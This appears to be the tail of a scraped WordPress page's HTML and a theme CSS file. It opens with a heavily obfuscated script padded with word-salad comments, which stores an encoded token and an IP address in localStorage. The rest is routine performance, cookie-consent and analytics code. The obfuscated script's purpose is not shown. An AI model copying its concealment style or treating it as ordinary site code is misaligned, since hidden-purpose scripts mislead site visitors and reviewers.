// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"tttcDApxhRvWKf2yvsy2PmUwbWFEaWhNeUxCc2lKdjJlMlJuY0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767082946};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/po-kissen\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766834114 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240
body_size: 2790
content:
h1,h2,h3,h4,h5,h6{color:#333}code,pre{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#d33}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}html body{color:#414141;background-color:#f6f5f2}header,.sticky{background-color:#000}.bar-header{background-color:#d33}.wrap-fullwidth-bg{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth,#boxed-style .home-fullwidth{background-color:#fafafa}.single-content{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#searchform2 .buttonicon{background-color:#d33}#searchform2 #s{background-color:#FFF;color:#000!important}ul.search_results li:hover{background-color:#f2f2f2!important}ul.search_results{-moz-box-shadow:0 0 5px #999!important;-webkit-box-shadow:0 0 5px #999!important;box-shadow:0 0 5px #999!important}.jquerycssmenu ul li span{color:#5a5a5b}.jquerycssmenu ul li:hover span{color:#999!important}.jquerycssmenu ul li.current_page_item>a,.jquerycssmenu ul li.current-menu-ancestor>a,.jquerycssmenu ul li.current-menu-item>a,.jquerycssmenu ul li.current-menu-parent>a{color:#FFF}.jquerycssmenu ul li ul li.current_page_item>a,.jquerycssmenu ul li ul li.current-menu-ancestor>a,.jquerycssmenu ul li ul li.current-menu-item>a,.jquerycssmenu ul li ul li.current-menu-parent>a{color:#000!important;background:#f2f2f2!important;border-bottom:none}.jquerycssmenu ul li a{color:#FFF}.jquerycssmenu ul li ul li a{color:#000!important}.jquerycssmenu ul li ul{background:#000}.jquerycssmenu ul li ul li ul{background-color:#FFF!important}.jquerycssmenu ul li ul li{background:#FFF;border-bottom:1px solid #f2f2f2!important}.jquerycssmenu ul li ul li:hover{color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#f2f2f2;color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#FFF;color:#000!important}.jquerycssmenu ul li ul li:hover a:hover{background-color:#f2f2f2;color:#000!important}.menu-categories .jquerycssmenu ul li.current_page_item>a,.menu-categories .jquerycssmenu ul li.current-menu-ancestor>a,.menu-categories .jquerycssmenu ul li.current-menu-item>a,.menu-categories .jquerycssmenu ul li.current-menu-parent>a{color:#FFF;border-bottom:none}.menu-categories .jquerycssmenu ul li ul{background-color:#d33}.menu-categories .jquerycssmenu ul li ul li{background-color:#FFF}.menu-categories .jquerycssmenu ul li ul li a{color:#000!important}.menu-categories .jquerycssmenu ul li a{color:#FFF}header .stickytop{background-color:#000}header .stickytop #searchform2 .buttonicon{background-color:#d33}ul#infinite-articles li.sticky{background-color:#fcf9da!important}.front-overlay-wrap{background-color:rgba(0,0,0,.5)}.front-overlay-wrap h1{color:#fff}.front-overlay-content #searchform1 .buttonicon{background-color:#ffc600;color:#FFF}.front-overlay-content #searchform1 #q{background-color:#FFF;color:#000}.popular-words-search{color:#FFF}.popular-words-search a{color:#FFF!important;border-bottom:1px dotted #666}.popular-words-search a:hover{border-bottom:1px solid #FFF}input.ap-form-submit-button{background-color:#ee9622;color:#FFF}.article-category a:hover{color:#FFF!important}.featured-title{background-color:#000}.featured-title h3{color:#FFF}.featured-articles .title-box{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 50%,rgba(0,0,0,.9) 100%) repeat scroll 0% 0% transparent}.featured-articles .title-box h2{color:#FFF}.featured-articles .title-box h2 a{color:#FFF}.featured-articles .title-box span{color:#94979c}.featured-articles .title-box span a{color:#FFF;border-bottom:1px solid #d33}.featured-articles .article-category i{border-color:#d33 transparent #d33 #d33}.featured-articles .article-category{background-color:#d33}.featured-articles .article-category a{color:#FFF}#slider-prev a,#slider-next a,#slider-prev2 a,#slider-next2 a,#slider-prev3 a,#slider-next3 a{color:#FFF}ul.masonry_list li{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.masonry_list li p{color:#94979c}ul.masonry_list .an-widget-title i{color:#d33}ul.masonry_list .an-widget-title span{color:#94979c}ul.masonry_list .an-widget-title span a{border-bottom:1px solid #d33;background-color:#f5f5f5}.masonry_list .home-meta{border-top:1px solid 